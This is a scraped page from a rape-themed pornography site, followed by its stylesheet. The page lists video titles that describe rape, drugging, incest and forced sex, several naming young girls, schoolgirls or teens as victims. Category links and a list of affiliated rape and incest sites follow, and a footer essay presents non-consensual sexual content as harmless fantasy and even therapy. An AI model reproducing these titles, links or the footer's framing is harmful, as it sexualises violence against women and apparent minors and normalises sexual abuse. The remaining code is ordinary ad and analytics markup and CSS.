                                    <img data-sg="eb9fffbc2e9b4f8" src="/thumbs/760/1061160643994432760_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">young girls sometimes struggle while being raped in lupus pictures rape porn.</span>
                                <span class="thumb-extra">1435 19.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                                <span class="thumb-extra">23004 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1235006270039616007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11239fa8c5176a07" src="/thumbs/7/1235006270039616007_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the extreme xxx rape movie showed the innocent teen wive forced into oral sex.</span>
                                <span class="thumb-extra">11 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3292607389992922611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2db1b0f9e95aadf3" src="/thumbs/611/3292607389992922611_0.jpg"/>
                                    <span class="thumb-info">14:09</span>
                                </div>
                                <span class="thumb-desc">Dad Dicks Down His Hot Thick  d.</span>
                                <span class="thumb-extra">8430 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</span>
                                <span class="thumb-extra">816 25.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638501719652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg"/>
                                    <span class="thumb-info">6:36</span>
                                </div>
                                <span class="thumb-desc">Daughter Drugs Mom And Fucks Dad - Traditions In A Family</span>
                                <span class="thumb-extra">14805 28.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5864704439226979360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="51639d9d6cc7d420" src="/thumbs/360/5864704439226979360_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough anal, fucking and sucking for a violent sex scene in a homemade rape porn movie.</span>
                                <span class="thumb-extra">11 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2841319550713945738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="276e6513d1ad5e8a" src="/thumbs/738/2841319550713945738_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">44.the hot mom gets violently raped in a rough forced sex porn movie with drunk girl involved.</span>
                                <span class="thumb-extra">3247 26.01.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Tied, and Fucked, DAUGHTER- Lee Ann</span>
                                <span class="thumb-extra">3249 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3786458111276206280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a rough sex scene can become a brutal rape video if the guy gets too physically violent.</span>
                                <span class="thumb-extra">17121 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7224552607404794977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6442c451b17c2461" src="/thumbs/977/7224552607404794977_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced mom and daughter in homemade porn with brutal cock sucking.</span>
                                <span class="thumb-extra">2060 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735002645359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ec5a136f" src="/thumbs/359/2705852735002645359_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Jav Idols Paraded For Sex Then Hazuki Gets Rough Gangbang</span>
                                <span class="thumb-extra">1860 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637835454403/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Drunk beautiful agony</span>
                                <span class="thumb-extra">3269 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638011759883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058efbd0b" src="/thumbs/883/3824942638011759883_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">EXTREME TRANNY DOMINATION - PART 1</span>
                                <span class="thumb-extra">500 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637979138042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Drunk teen forced analsex</span>
                                <span class="thumb-extra">114781 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3376974500480866277/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">hot ass blown in a forced family porn movie with violent sex.</span>
                                <span class="thumb-extra">47 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8836763635570170224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">brutal and violent sex with a girl screaming and crying in a homemade movie.</span>
                                <span class="thumb-extra">4083 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895742401855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                    <span class="thumb-info">9:04</span>
                                </div>
                                <span class="thumb-desc">French Old Man teaches schoolgirl to win  a good rate...F70</span>
                                <span class="thumb-extra">2504 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1106008630517327502/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f5954fd5480668e" src="/thumbs/502/1106008630517327502_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the anal rape scenes are intense, with violent sex and the screams of terror coming from the young girl.</span>
                                <span class="thumb-extra">1711 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                                <span class="thumb-extra">949 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637554977996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                    <span class="thumb-info">14:22</span>
                                </div>
                                <span class="thumb-desc">Young Japanese violated hard</span>
                                <span class="thumb-extra">413 5.05.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://forced.love" data-ct="837275147"><span class="top-title">Forced Sex</span></a><a href="http://rapepornvideo.net" data-ct="1422383959"><span class="top-title">Rape Porn Video</span></a><a href="https://raped.name/" data-ct="3171100629"><span class="top-title">Raped</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span class="top-title">best brutal rape porn</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span class="top-title">best rape porn videos</span></a><a href="https://abuseporn.net/" data-ct="1619488661"><span class="top-title">Abused Porn</span></a><a href="https://realrapevideos.com/" data-ct="2077318114"><span class="top-title">real rape videos</span></a><a href="https://rapeporn.xyz/" data-ct="656908941"><span class="top-title">rape porn</span></a><a href="http://girl-rape.com" data-ct="2507818396"><span class="top-title">Girl Rape</span></a><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><span class="top-title">vergewaltigung porno</span></a><a href="https://rapeporn.mobi/" data-ct="2285178488"><span class="top-title">rape porn</span></a><a href="http://rapetube.name" data-ct="2747190426"><span class="top-title">Rape Tube</span></a><a href="http://maturerape.com" data-ct="936817571"><span class="top-title">Mature Rape</span></a><a href="https://upincestxxx.com/" data-ct="1977653573"><span class="top-title">upincestxxx.com</span></a><a href="https://incestsex.me" data-ct="2011681005"><span class="top-title">IncestSex</span></a><a href="https://rapesexvideo.com/" data-ct="2322064779"><span class="top-title">rape sex video</span></a><a href="https://roughanalsex.com/" data-ct="2498766089"><span class="top-title">rough anal sex</span></a><a href="http://forcedporn.name/" data-ct="2688724731"><span class="top-title">forced porn</span></a><a href="https://brutalgangbang.net/" data-ct="1209125825"><span class="top-title">Brutal Gangbang</span></a><a href="https://rapescenesite.com/" data-ct="1716323137"><span class="top-title">rape scene site</span></a><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span class="top-title">best brutal sex videos</span></a><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><span class="top-title">best real rape porn</span></a><a href="https://roughbbc.com/" data-ct="125410236"><span class="top-title">roughbbc.com</span></a><a href="https://actualincesttube.org/" data-ct="413785777"><span class="top-title">ActualIncestTube.org</span></a><a href="https://familyincestvideos.net" data-ct="2403788832"><span class="top-title">FamilyIncestVideos.net</span></a><a href="https://teenincestporn.com" data-ct="3162094402"><span class="top-title">TeenIncestPorn</span></a><a href="http://ravishment.net" data-ct="4068374167"><span class="top-title">Ravishment</span></a><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="top-title">rough gangbang</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">A dark and twisted playground for the illicit fantasies of those who find pleasure in the exploitation of other people: that’s what the Rape Video Site offers to those who visit the internet site. It’s a porn website that has been produced for those who revel in the degradation and humiliation of people, who find it easier to get aroused and aroused by watching people who are forced into participating in a range of activities which are far from consensual.

Every video on the site has been produced in a ghetto-like environment, with little or no care taken to ensure safety of the people who feature in those videos. The audio sound of violence dominates most of the videos, with men and women screamed at, hit and degraded, all so these ‘perverts’ can get off to it. Coupled with the horribly pixelated video quality, it’s a site designed to dehumanise every participant, so humiliation and suffering have no soul to cherish.

For some people, this site is a means to get off, an alternate universe in which they can revel in and be temporarily aroused by human suffering. For most, however, it’s a source of intense guilt and shame, but that’s part of the site’s allure. It gives people opportunities to explore parts of their sexuality that they would never feel comfortable expressing in public or with partners. In a way, it’s a form of mental and sexual therapy for people who would never feel comfortable going to a ‘traditional’ therapist.

On the Rape Video Site, people can find pleasure in a non-consensual act, something that society would never condone or accept. But in the dark and twisted world of the site, these people can experience something that they would never be able to access in the real world. It’s a form of illicit fantasy that is accessible and convenient, and one with quite a following.

This site is not something that the majority of people will ever consider visiting. But, in this modern age, more and more people are looking for alternative methods of expressing their sexuality, and the Rape Video Site is one area where that is possible. Ultimately, it’s up to the individual: whether they will take the plunge and explore something that is considered wrong by most, or stay safe in the world as they know it. <br><br><br>Copyright © rapevideosite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b287754dbf6476fbf25d3b82d4eaff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapevideosite.com/assets/css/app.css
body_size: 3534
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #799CA6
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #799CA6
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #799CA6
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #799CA6;
    box-shadow: 0 0 0 2px #799CA6
}

.thumb:hover .desc {
    background-color: #799CA6;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #799CA6;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #799CA6;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
